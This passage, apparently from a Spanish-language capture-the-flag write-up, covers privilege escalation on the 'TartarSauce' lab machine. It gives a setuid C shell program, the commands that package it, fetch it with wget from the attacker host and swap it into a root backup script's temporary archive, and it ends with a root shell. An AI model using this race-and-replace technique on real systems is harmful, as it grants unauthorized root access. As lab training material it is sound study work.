Para este caso, vemos que el script se ejecutará en 31 segundos, por lo que vamos a esperar y corremos el siguiente comando para ver como se crea el archivo:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
onuma@TartarSauce:/var/tmp$ watch -n 1 ls -la
onuma@TartarSauce:/var/tmp$ ls -la
total 11284
drwxrwxrwt 10 root  root      4096 Sep 22 01:01 .
drwxr-xr-x 14 root  root      4096 Feb  9  2018 ..
-rw-r--r--  1 onuma onuma 11511673 Sep 22 01:01 .852fa7360d480f242193ec56e360b841f108333c
drwx------  3 root  root      4096 Sep 21 23:31 systemd-private-305f8c560c2b400f90955c02f18e3b49-systemd-timesyncd.service-rjjq5P
drwx------  3 root  root      4096 Feb 17  2018 systemd-private-46248d8045bf434cba7dc7496b9776d4-systemd-timesyncd.service-en3PkS
drwx------  3 root  root      4096 May 29  2020 systemd-private-4e3fb5c5d5a044118936f5728368dfc7-systemd-timesyncd.service-SksmwR
drwx------  3 root  root      4096 Feb 17  2018 systemd-private-7bbf46014a364159a9c6b4b5d58af33b-systemd-timesyncd.service-UnGYDQ
drwx------  3 root  root      4096 Feb 15  2018 systemd-private-9214912da64b4f9cb0a1a78abd4b4412-systemd-timesyncd.service-bUTA2R
drwx------  3 root  root      4096 Feb 15  2018 systemd-private-a3f6b992cd2d42b6aba8bc011dd4aa03-systemd-timesyncd.service-3oO5Td
drwx------  3 root  root      4096 Feb 15  2018 systemd-private-c11c7cccc82046a08ad1732e15efe497-systemd-timesyncd.service-QYRKER
drwx------  3 root  root      4096 Sep 25  2020 systemd-private-e11430f63fc04ed6bd67ec90687cb00e-systemd-timesyncd.service-PYhxgX
onuma@TartarSauce:/var/tmp$
Aquí vemos que se creo el archivo .852fa7360d480f242193ec56e360b841f108333c. Por lo tanto, vamos a crear un archivo en C el cual vamos a reemplazarlo por el archivo oculto .852fa7360d480f242193ec56e360b841f108333c; así que en nuestra máquina de atacante creamos la ruta var/www/html y cremos nuestro archivo setuid.c:
1
2
3
4
5
6
7
#include <stdio.h>
#include <unistd.h>

int main(void){
    char *argv[] = {"/bin/bash","-p", NULL};
    execve(argv[0], argv, NULL);
}
Lo compilados recordando que la máquina víctima presenta una arquitectura de 32 bits y le asignamos permisos SUID:
1
2
3
4
❯ gcc -m32 -o setuid setuid.c
❯ chmod u+s setuid
❯ ll
.rwsr-xr-x root root 15 KB Mon Oct 11 16:34:28 2021 setuid
Y el compilado lo guardamos en la ruta que creamos.
1
2
3
4
5
6
7
8
9
10
11
❯ tree
.
├── gwolle.txt
├── setuid.c
├── var
│   └── www
│       └── html
│           └── setuid
└── wp-load.php

3 directories, 5 files
Ahora necesitamos comprimir la ruta de acuerdo a como se está realizando en el script
1
2
3
4
5
❯ tar -zcvf privesc var
var/
var/www/
var/www/html/
var/www/html/setuid
Transferimos nuestro archivo privesc a la máquina víctima, de preferencia en una ruta donde tengamos privilegios de lectura, escritura y ejecución /dev/shm:
1
2
3
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.88 - - [11/Oct/2021 16:53:24] "GET /privesc HTTP/1.1" 200 -
1
2
3
4
5
6
7
8
9
10
11
12
onuma@TartarSauce:/dev/shm$ wget http://10.10.14.16/privesc
--2021-10-11 17:58:12--  http://10.10.14.16/privesc
Connecting to 10.10.14.16:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2777 (2.7K) [application/octet-stream]
Saving to: 'privesc'

privesc                          100%[=======================================================>]   2.71K  --.-KB/s    in 0s

2021-10-11 17:58:12 (496 MB/s) - 'privesc' saved [2777/2777]

onuma@TartarSauce:/dev/shm$
Ahora podemos poner un contador sobre el directorio /var/tmp y en caso de que veamos que se creo el archivo oculto, procedemos rapidamente a eliminarlo y copiar nuestro archivo privesc con el nombre de dicho archivo:
1
onuma@TartarSauce:/var/tmp$ watch -n 1 ls -la
Para este momento vimos el archivo .35de0a6802629804de831dcbffbfe83b94f9971e, así que rápidamente lo borramos y lo reemplazamos por nuestro archivo:
1
2
onuma@TartarSauce:/var/tmp$ rm .35de0a6802629804de831dcbffbfe83b94f9971e
onuma@TartarSauce:/var/tmp$ cp /dev/shm/privesc .35de0a6802629804de831dcbffbfe83b94f9971e
Ahora debemos esperamos unos segundos a que se cree el directorio check:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
onuma@TartarSauce:/var/tmp$ ll
total 48
drwxrwxrwt 11 root  root  4096 Oct 11 18:22 ./
drwxr-xr-x 14 root  root  4096 Feb  9  2018 ../
-rw-r--r--  1 onuma onuma 2780 Oct 11 18:22 .35de0a6802629804de831dcbffbfe83b94f9971e
drwxr-xr-x  3 root  root  4096 Oct 11 18:22 check/
drwx------  3 root  root  4096 Feb 17  2018 systemd-private-46248d8045bf434cba7dc7496b9776d4-systemd-timesyncd.service-en3PkS/
drwx------  3 root  root  4096 May 29  2020 systemd-private-4e3fb5c5d5a044118936f5728368dfc7-systemd-timesyncd.service-SksmwR/
drwx------  3 root  root  4096 Oct 11 18:07 systemd-private-51108bf80eca4d39b09636c08e1809ea-systemd-timesyncd.service-dv12ZQ/
drwx------  3 root  root  4096 Feb 17  2018 systemd-private-7bbf46014a364159a9c6b4b5d58af33b-systemd-timesyncd.service-UnGYDQ/
drwx------  3 root  root  4096 Feb 15  2018 systemd-private-9214912da64b4f9cb0a1a78abd4b4412-systemd-timesyncd.service-bUTA2R/
drwx------  3 root  root  4096 Feb 15  2018 systemd-private-a3f6b992cd2d42b6aba8bc011dd4aa03-systemd-timesyncd.service-3oO5Td/
drwx------  3 root  root  4096 Feb 15  2018 systemd-private-c11c7cccc82046a08ad1732e15efe497-systemd-timesyncd.service-QYRKER/
drwx------  3 root  root  4096 Sep 25  2020 systemd-private-e11430f63fc04ed6bd67ec90687cb00e-systemd-timesyncd.service-PYhxgX/
onuma@TartarSauce:/var/tmp$
Ingresamos al directorio check y vemos nuestras carpetas que creamos var/www/html; nos dirigimos al final de la ruta y vemos nuestro script compilado setuid, así que procedemos a ejecutarlo.
1
2
3
4
5
6
7
8
9
10
11
onuma@TartarSauce:/var/tmp$ cd check/
onuma@TartarSauce:/var/tmp/check$ cd var/www/html/
onuma@TartarSauce:/var/tmp/check/var/www/html$ ll
total 24
drwxr-xr-x 2 root root  4096 Oct 11 17:42 ./
drwxr-xr-x 3 root root  4096 Oct 11 17:42 ../
-rwsr-xr-x 1 root root 15524 Oct 11 17:34 setuid*
onuma@TartarSauce:/var/tmp/check/var/www/html$ ./setuid
bash-4.3# whoami
root
bash-4.3#
Ya somos el usuario root y podemos visualizar la flag (root.txt).

